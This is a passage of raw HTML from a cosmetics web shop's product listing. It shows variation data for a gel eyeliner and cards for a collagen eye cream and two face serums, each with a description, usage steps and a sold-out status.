:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6574,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;Read more&quot;,&quot;image_catalog&quot;:&quot;https:\/\/i0.wp.com\/atamoida.com\/wp-content\/uploads\/2022\/11\/Absolute-New-York-Waterproof-Gel-Eye-Liner-Kajal-Black.png?fit=450%2C575&amp;#038;ssl=1&quot;,&quot;deal_time&quot;:false,&quot;outofstock_badge&quot;:&quot;&lt;span class=\&quot;badge out-of-stock-label\&quot;&gt;Sold Out&lt;\/span&gt;&quot;,&quot;image_single_page&quot;:&quot;https:\/\/atamoida.com\/wp-content\/uploads\/2022\/11\/Absolute-New-York-Waterproof-Gel-Eye-Liner-Kajal-Black.png&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_shade&quot;:&quot;black&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:550,&quot;display_regular_price&quot;:550,&quot;image&quot;:{&quot;title&quot;:&quot;Absolute-New-York-Waterproof-Gel-Eye-Liner-Kajal-Black&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/atamoida.com\/wp-content\/uploads\/2022\/11\/Absolute-New-York-Waterproof-Gel-Eye-Liner-Kajal-Black.png&quot;,&quot;alt&quot;:&quot;Absolute-New-York-Waterproof-Gel-Eye-Liner-Kajal-Black&quot;,&quot;src&quot;:&quot;https:\/\/i0.wp.com\/atamoida.com\/wp-content\/uploads\/2022\/11\/Absolute-New-York-Waterproof-Gel-Eye-Liner-Kajal-Black.png?fit=450%2C575&amp;ssl=1&quot;,&quot;srcset&quot;:&quot;https:\/\/i0.wp.com\/atamoida.com\/wp-content\/uploads\/2022\/11\/Absolute-New-York-Waterproof-Gel-Eye-Liner-Kajal-Black.png?w=450&amp;ssl=1 450w, https:\/\/i0.wp.com\/atamoida.com\/wp-content\/uploads\/2022\/11\/Absolute-New-York-Waterproof-Gel-Eye-Liner-Kajal-Black.png?resize=235%2C300&amp;ssl=1 235w&quot;,&quot;sizes&quot;:&quot;(max-width: 450px) 100vw, 450px&quot;,&quot;full_src&quot;:&quot;https:\/\/i0.wp.com\/atamoida.com\/wp-content\/uploads\/2022\/11\/Absolute-New-York-Waterproof-Gel-Eye-Liner-Kajal-Black.png?fit=450%2C575&amp;ssl=1&quot;,&quot;full_src_w&quot;:450,&quot;full_src_h&quot;:575,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/i0.wp.com\/atamoida.com\/wp-content\/uploads\/2022\/11\/Absolute-New-York-Waterproof-Gel-Eye-Liner-Kajal-Black.png?resize=100%2C100&amp;ssl=1&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/i0.wp.com\/atamoida.com\/wp-content\/uploads\/2022\/11\/Absolute-New-York-Waterproof-Gel-Eye-Liner-Kajal-Black.png?fit=450%2C575&amp;ssl=1&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:575,&quot;src_w&quot;:450,&quot;src_h&quot;:575},&quot;image_id&quot;:6571,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6573,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;Read more&quot;,&quot;image_catalog&quot;:&quot;https:\/\/i0.wp.com\/atamoida.com\/wp-content\/uploads\/2022\/11\/Absolute-New-York-Waterproof-Gel-Eye-Liner-Kajal-Black.png?fit=450%2C575&amp;#038;ssl=1&quot;,&quot;deal_time&quot;:false,&quot;outofstock_badge&quot;:&quot;&lt;span class=\&quot;badge out-of-stock-label\&quot;&gt;Sold Out&lt;\/span&gt;&quot;,&quot;image_single_page&quot;:&quot;https:\/\/atamoida.com\/wp-content\/uploads\/2022\/11\/Absolute-New-York-Waterproof-Gel-Eye-Liner-Kajal-Black.png&quot;}]"><div class="nasa-product-content-color-image-wrap"><div class="nasa-product-content-child nasa-product-content-shade-wrap-child nasa-color-wrap-child" data-pa_name="shade"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-black " data-name="Black" title="Black" data-value="black" data-pa="shade" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#000000;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-white " data-name="White" title="White" data-value="white" data-pa="shade" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#ffff;"></span></span></a></div></div></div><div class="info_main product-des-wrap product-des"><section class="ProductActions-Section ProductActions-Section_type_short" aria-label="Product short description">
<div class="ProductActions-ShortDescription">
<div>
<p><strong>Change the eye shape!</strong></p>
</div>
</div>
</section>
<div class="ProductActions-AttributesWrapper">
<div class="ProductConfigurableAttributes ProductActions-Attributes">
<p id="O92SGXL"><strong>What it does?</strong></p>
<p>Super white color and easy to apply<br />
Long lasting and ultra-smooth formula<br />
Waterproof and smudge-proof<br />
Highly pigmented<br />
Change the eye shape<br />
Suitable for sensitive eyes and contact lens wearers</p>
<p>How to use:</p>
<p>Step-1: First, clean the eye area thoroughly.<br />
Step-2: Start at the outer corners in order to impart a light color for applying to your lower waterline and then draw a line from the inner corner of your upper eyelid.<br />
Step-3: Smudge with your finger or a brush for perfect blend.</p>
</div>
</div>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status out-of-stock">
                        Out of stock                    </p>
                </div>
        
</div>


<div class="product type-product post-6509 status-publish outofstock product_cat-eye product_cat-eye-cream product_tag-3w-clinic product_tag-cream product_tag-eye product_tag-eye-cream has-post-thumbnail shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade out-of-stock" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="500ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge out-of-stock-label">Sold Out</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://atamoida.com/product/3w-clinic-collagen-eye-cream-40ml/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6509" data-quantity="1" class="button product_type_simple add-to-cart-grid btn-link nasa-tip" data-product_id="6509" data-product_sku="" aria-label="Read more about &ldquo;3W Clinic Collagen Eye Cream (40ml)&rdquo;" rel="nofollow" data-success_message="" title="Read more"><span class="add_to_cart_text">Read more</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="6509" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="6509" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://atamoida.com/product/3w-clinic-collagen-eye-cream-40ml/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://atamoida.com/product/3w-clinic-collagen-eye-cream-40ml/" title="3W Clinic Collagen Eye Cream (40ml)">
    <div class="main-img">
        <img width="450" height="575" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/11/3W-Clinic-Collagen-Eye-Cream-40ml.png?fit=450%2C575&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="3W Clinic Collagen Eye Cream (40ml)" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/11/3W-Clinic-Collagen-Eye-Cream-40ml.png?w=450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/11/3W-Clinic-Collagen-Eye-Cream-40ml.png?resize=235%2C300&amp;ssl=1 235w" sizes="auto, (max-width: 450px) 100vw, 450px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://atamoida.com/product/3w-clinic-collagen-eye-cream-40ml/" title="3W Clinic Collagen Eye Cream (40ml)">
            3W Clinic Collagen Eye Cream (40ml)        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>550</bdi></span></span>
<div class="info_main product-des-wrap product-des"><p><strong>The collagen ingredient regulates the oil moisture balance on the skin of the eyes to improve the wrinkles and make it smooth.</strong></p>
<p><strong>What it is?</strong></p>
<p>3W Clinic Collagen Eye Cream improves wrinkles and gives oil and water balance to the chapped skin around the eyes.</p>
<p>&nbsp;</p>
<p><strong>What it does?</strong></p>
<ul>
<li>This eye cream revitalize and firm up the thin skin around the eyes.</li>
<li>Includes Collagen complex: Collagen extract helps to smoothing wrinkle your eye rims.</li>
<li>It gives nourishing and whitening effect to your skin.</li>
</ul>
<p>&nbsp;</p>
<p><strong>How to use?</strong></p>
<ul>
<li>Apply a proper amount onto eye area and spread in circular motions from inner to outer skin</li>
<li>Gently tap for better absorption</li>
</ul>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status out-of-stock">
                        Out of stock                    </p>
                </div>
        
</div>


<div class="product type-product post-5138 status-publish last outofstock product_cat-face product_cat-serum product_cat-skincare product_tag-serum product_tag-skin-renewal product_tag-skincare has-post-thumbnail shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade out-of-stock" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="600ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge out-of-stock-label">Sold Out</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://atamoida.com/product/lafz-caffeine-face-serum/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5138" data-quantity="1" class="button product_type_simple add-to-cart-grid btn-link nasa-tip" data-product_id="5138" data-product_sku="8904406197970" aria-label="Read more about &ldquo;Lafz Caffeine Face Serum&rdquo;" rel="nofollow" data-success_message="" title="Read more"><span class="add_to_cart_text">Read more</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="5138" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="5138" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://atamoida.com/product/lafz-caffeine-face-serum/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://atamoida.com/product/lafz-caffeine-face-serum/" title="Lafz Caffeine Face Serum">
    <div class="main-img">
        <img width="450" height="575" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/04/serum.png?fit=450%2C575&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lafz Caffeine Face Serum" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/04/serum.png?w=450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/04/serum.png?resize=235%2C300&amp;ssl=1 235w" sizes="auto, (max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="450" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/04/2_4_2.jpg?fit=450%2C450&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/04/2_4_2.jpg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/04/2_4_2.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/04/2_4_2.jpg?resize=595%2C595&amp;ssl=1 595w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/04/2_4_2.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/04/2_4_2.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/04/2_4_2.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/04/2_4_2.jpg?resize=450%2C450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/04/2_4_2.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://atamoida.com/product/lafz-caffeine-face-serum/" title="Lafz Caffeine Face Serum">
            Lafz Caffeine Face Serum        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>999</bdi></span></span>
<div class="info_main product-des-wrap product-des"><p><strong>50 ml</strong></p>
<p>Lafz Caffeine Face Serum is perfect for gentle exfoliation while nourishing your skin from within. It helps brighten skin while reducing the effects of premature ageing. It also has soothing, antioxidant rich properties that helps your skin look healthy and radiant.</p>
<p><strong>Arabica Coffee</strong></p>
<p>A perfect ingredient for skin exfoliation, brightening and rejuvenation.</p>
<p><strong>Cocoa Beans</strong></p>
<p>Rich in anti-oxidants, perfect for preventing premature ageing and soothes the skin.</p>
<p><strong>How To Apply</strong></p>
<ul>
<li style="list-style-type: none">
<ul>
<li style="list-style-type: none">
<ul>
<li>Cleanse and tone your face</li>
<li>Apply 3-4 drops and massage until the serum is absorbed</li>
<li>Follow it up with a moisturizer</li>
<li>Always follow up with a sunscreen during day time</li>
</ul>
</li>
</ul>
</li>
</ul>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status out-of-stock">
                        Out of stock                    </p>
                </div>
        
</div>


<div class="product type-product post-3798 status-publish first outofstock product_cat-face product_cat-serum product_tag-serum product_tag-skin-renewal product_tag-skincare has-post-thumbnail shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade out-of-stock" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="700ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge out-of-stock-label">Sold Out</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://atamoida.com/product/luminous-skin-face-serum-alpha-arbutin/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3798" data-quantity="1" class="button product_type_simple add-to-cart-grid btn-link nasa-tip" data-product_id="3798" data-product_sku="8904406198823" aria-label="Read more about &ldquo;Lafz Luminous Skin Face Serum - Alpha Arbutin&rdquo;" rel="nofollow" data-success_message="" title="Read more"><span class="add_to_cart_text">Read more</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="3798" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="3798" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://atamoida.com/product/luminous-skin-face-serum-alpha-arbutin/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://atamoida.com/product/luminous-skin-face-serum-alpha-arbutin/" title="Lafz Luminous Skin Face Serum - Alpha Arbutin">
    <div class="main-img">
        <img width="450" height="575" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/Alpha-Arbutin.png?fit=450%2C575&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lafz Luminous Skin Face Serum - Alpha Arbutin" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/Alpha-Arbutin.png?w=450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/Alpha-Arbutin.png?resize=235%2C300&amp;ssl=1 235w" sizes="auto, (max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="450" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/download-5.png?fit=450%2C450&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/download-5.png?w=750&amp;ssl=1 750w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/download-5.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/download-5.png?resize=595%2C595&amp;ssl=1 595w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/download-5.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/download-5.png?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/download-5.png?resize=450%2C450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/download-5.png?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://atamoida.com/product/luminous-skin-face-serum-alpha-arbutin/" title="Lafz Luminous Skin Face Serum - Alpha Arbutin">
            Lafz Luminous Skin Face Serum &#8211; Alpha Arbutin        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,399</bdi></span></span>
<div class="info_main product-des-wrap product-des"><p><strong>30 ml</strong></p>
<p>Lafz Luminous Skin Face Serum is a lightweight, skin brightening daily serum with Alpha Arbutin &amp; Hyaluronic acid. It reduces dark spots and blemishes while improving skin tone, giving you a brighter and even-looking skin. Alpha arbutin is a safe &amp; proven ingredient which helps with lightening of spots and scars and brightens the skin. Hyaluronic acid, an ingredient known for its hydration properties, leaves you with a supple and moisturized skin. This serum easily absorbs into skin, giving it a clear, radiant look!</p>
<p><strong>Alpha Arbutin</strong></p>
<p>Alpha Arbutin helps in brightening up skin by reducing pigmentation, reducing dark spots and giving skin an even tone. Alpha Arbutin is known for its efficacy in fighting signs of ageing and providing lasting protection against sun damage.</p>
<p><strong>Hyaluronic Acid</strong></p>
<p>Hyaluronic Acid is perfect for giving skin intense moisturization and making your skin look and feel supple and healthy. It locks in moisture and helps in reducing the appearance of wrinkles, making it look smoother and younger.</p>
<p>How To Use:</p>
<ol>
<li>Cleanse and tone your face</li>
<li>Apply a few drops while massaging to ensure absorption</li>
<li>Proceed with your choice of moisturizer</li>
<li>Put a sunscreen if using during daytime</li>
<li>Can be included in your night-time routine as well</li>
<li>Suitable for all skin types</li>
</ol>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status out-of-stock">
                        Out of stock                    </p>
                </div>
        
</div>


<div class="product type-product post-6502 status-publish outofstock product_cat-eye product_cat-eye-cream product_tag-3w-clinic product_tag-cream product_tag-eye product_tag-eye-cream has-post-thumbnail shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade out-of-stock" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="800ms">

    
    <div class="product-img-wrap">
